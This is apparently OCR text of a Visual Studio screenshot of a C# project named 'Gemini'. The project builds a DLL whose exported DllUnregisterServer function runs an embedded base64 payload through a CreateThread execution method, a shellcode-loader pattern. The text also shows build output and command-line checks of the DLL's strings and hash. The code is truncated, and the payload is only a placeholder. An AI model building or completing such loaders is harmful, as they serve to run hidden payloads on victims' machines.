 Gemini.cs
Gemini
Gemini.Gemini
method
1 using System;
2 using RGiesecke.DllExport;
3 using System.Runtime.InteropServices;
4 using System.Diagnostics;
5
6 namespace Gemini
7 {
0 references
8 public class Gemini
9 {
10 public const ExecutionMethod method = ExecutionMethod.CreateThread;
11
12 static String Ill32 = "your base64 encoded 32-bit vwvwvwv";
13 static String Ill64 = "";
14 [DllExport("DllUnregisterServer", CallingConvention = CallingConvention.Cdecl)]
0 references
15 public static bool DllUnRegiste
16 {
17 GoIll();
18 return false;
19 }
20
1 reference
21 private static void GoIll()
22 {
23 switch (method)
24 {
25 case ExecutionMethod.C
Command Prompt
C:\Users\ojk\Downloads\Gemini\Gemini\Gemini\bin\x64\Release>C:\Users\ojk\Downloads\SysinternalsSuite\strings64.exe Gemini.dll | findstr "DueDLL"
C:\Users\ojk\Downloads\Gemini\Gemini\Gemini\bin\x64\Release>certutil -hashfile Gemini.dll SHA256
SHA256 hash of Gemini.dll:
41098b30398eec171b480dc073e42129ba274db711a0e31a2aed9cb1cac8a903
CertUtil: -hashfile command completed successfully.
C:\Users\ojk\Downloads\Gemini\Gemini\Gemini\bin\x64\Release>
100 %
No issues found
Ln: 1 Ch: 1 SPC LF
Output
Show output from: Build
Build started...
1>------ Build started: Project: Gemini, Configuration: Release x64 ------
1>C:\Program Files (x86)\Microsoft Visual Studio\2019\Community\MSBuild\Current\Bin\Microsoft.Common.CurrentVersion.targets(2182,5): warning MSB3267: The primary reference "System.Net.Http", which is a framework assembly, could no
1> Gemini -> C:\Users\ojk\Downloads\Gemini\Gemini\Gemini\bin\x64\Release\Gemini.dll
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Gemini' (1 of 1 proje
Gemini
Properties
References
Gemini.cs
packages.config
Solution Explorer Git Changes
Properties